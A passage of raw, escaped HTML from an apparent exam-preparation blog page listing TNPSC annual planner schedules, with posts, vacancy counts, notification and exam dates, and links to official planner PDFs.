width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGROUP-IA SERVICES : ASSISTANT\n  CONSERVATOR OF FORESTS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E28.01.2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT DIRECTOR OF\n  HORTICULTURE IN TAMIL NADU HORTICULTURAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust 2\u003Csup\u003End\u003C\/sup\u003E week 2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.11.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 22pt;\"\u003ETNPSC Group 4\n  2017-2018 Exam\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-right: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGROUP-IV SERVICES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1788\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember 2\u003Csup\u003End\u003C\/sup\u003E Week 2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E07.01.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan id=\"TNPSC Annual Planner 2014\" style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2015-2016 Highlights major jobs\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview posts Exam 2015\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETNPSC Group 2 Non interview Posts 2015\u003C\/li\u003E\n\u003Cli\u003ETNPSC Group 1 Exam 2015\u003C\/li\u003E\n\u003Cli\u003ETNPSC Group 4 Exam 2015\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC VAO Exam 2015\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003Eand many more\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan id=\"TNPSC Annual Planner 2014\" style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2014-2015 Highlights\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview posts Exam 2014-15\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%204%202014-2015%20Exam\" target=\"_blank\"\u003ETNPSC Group 4 Exam 2014-15 Tentative Date of Exam 19.10.2014\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-VAO-2014-Exam-Expected-Cut-Off-Marks-Check-Soon.html\" target=\"_blank\"\u003ETNPSC VAO Exam 2014 \u0026nbsp;- 2342 Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-2-Preliminary-results-december-2013-with-marks.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview posts - 1064\u0026nbsp;Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 Non Interview posts - 2846\u0026nbsp;Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 Exam 2014 - 98 Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/Tamil-Nadu-Combined-Engineering-Services-Exam-Notification.html\" target=\"_blank\"\u003ETNPSC Engineering Services Exam 2014\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/07\/TNPSC-SI-Statistical-Inspector-Post.html\" target=\"_blank\"\u003ETNPSC Statistical Inspector SI Exam 2014\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-Tamilnadu-Forest-Service-Exam.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp;Assistant Conservator of Forests - TN Forest Service 2014\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nTo download TNPSC Annual Planner 2014-2015 Visit\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/docu\/Annual%20planner_10_01_2014.pdf\" target=\"_blank\"\u003E\u003Cb\u003Ehere\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Annual Planner for 2016-2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Annual Planner for the Year 2015-2016 published by TNPSC on 29th January 2016.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"http:\/\/tnpsc.gov.in\/docu\/Annual%20planner_29_01_2016.pdf\"\u003Ehttp:\/\/tnpsc.gov.in\/docu\/Annual%20planner_29_01_2016.pdf\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Annual Planner 2016-2017 \u003C\/span\u003E[Courtesy: \u003Ca href=\"http:\/\/www.tnpsc.gov.in\/\" target=\"_blank\"\u003Ewww.tnpsc.gov.in\u003C\/a\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"3080\" src=\"https:\/\/drive.google.com\/file\/d\/0B9nUtLKuZA0vNkg4Q3RqV2FJN0k\/preview\" width=\"680\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Annual Planner for 2015-2016\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Annual Planner for the Year 2015-2016 published by TNPSC on 30th January 2015.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/docu\/Annual%20planner_30_01_2015.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/docu\/Annual%20planner_30_01_2015.pdf\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;Page 1 \u0026amp; Page 2 Download Soon\u003C\/blockquote\u003E\n\u003Cb\u003EMajor Exams in TNPSC Annual Planner 2015-2016\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EExam \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EVacancies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENotification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EExam\n  Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EResult\n  date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 2 Interview Posts 2015\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; 